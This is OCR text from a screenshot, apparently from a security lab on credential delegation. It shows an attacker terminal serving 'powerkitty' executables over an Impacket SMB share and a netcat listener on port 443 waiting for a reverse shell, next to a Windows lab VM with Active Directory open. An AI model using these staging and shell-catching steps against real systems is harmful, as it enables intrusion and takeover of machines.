 root@host:/tmp/temp# ls
powerkitty.exe  powerkitty_nogui.exe
root@host:/tmp/temp# curl -4 ifconfig.co
161.35.88.182
root@host:/tmp/temp# smbserver.py -smb2support share $(pwd)
Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2
020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6E
E188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E
345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
root@host:~# nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
Lab_CredDel-W10 - 172.16.0.254 - VMware Remote Console
File Virtual Machine Help
Active Directory Users and Computers
File Action View Help
Active Directory Users and Com
Saved Queries
lab.creddel.nl
Builtin
Computers
Domain Controllers
ForeignSecurityPrincipals
Lab
Computers
Groups
Users
Managed Service Accour
Microsoft Exchange Secu
Users
Name Type Description
admin User
user User
Type here to search
16:08
23/07/2020
7